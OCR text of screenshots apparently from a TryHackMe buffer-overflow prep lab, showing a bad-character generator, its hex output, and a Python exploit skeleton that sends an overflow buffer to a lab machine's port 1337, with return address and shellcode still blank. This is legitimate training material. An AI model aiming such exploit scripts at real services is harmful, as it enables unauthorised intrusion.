 kali@kali: ~/tryhackme/bufferoverflowprep/OVERFLOW4
File Actions Edit View Help
... × kali@kal...VERFLOW4 × kali@kal...VERFLOW4 × kali@kal...VERFLOW4 ×
└─$ python3 badchar.py
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0
b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x
16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\
x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b
\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x3
6\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x
41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\
x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56
\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x6
1\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x
6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\
x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81
\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8
c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x
97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\
xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac
\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb
7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\x
c2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\
xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7
\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe
2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\x
ed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\
xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
KALI
~/tryhackme/bufferoverflowprep/OVERFLOW4/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fuzzer.py × exploit.py
1 #!/usr/bin/env python3
2 import socket
3
4 ip = "10.10.143.248"
5 port = 1337
6
7 prefix = "OVERFLOW4 "
8 offset = 2026
9 overflow = "A" * offset
10 retn = ""
11 padding = ""
12 payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\
13 postfix = ""
14
15 buffer = prefix + overflow + retn + padding + payload + postfix
16
17 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18
19 try:
20 s.connect((ip, port))
21 print("Sending evil buffer...")
22 s.send(bytes(buffer + "\r\n", "latin-1"))
23 print("Done!")
24 except:
25 print("Could not connect.")
Spaces: 2 Python
~/tryhackme/bufferoverflowprep/OVERFLOW4/badchar.py - Sublime Text (UNRE
File Edit Selection Find View Goto Tools Project Preferences Help
badchar.py ×
1 #!/usr/bin/env python3
2 for x in range(1, 256):
3 print("\\x" + "{:02x}".format(x), end='')
4 print()
Line 1, Column 23 Tab Size: 4 Python
le to hear"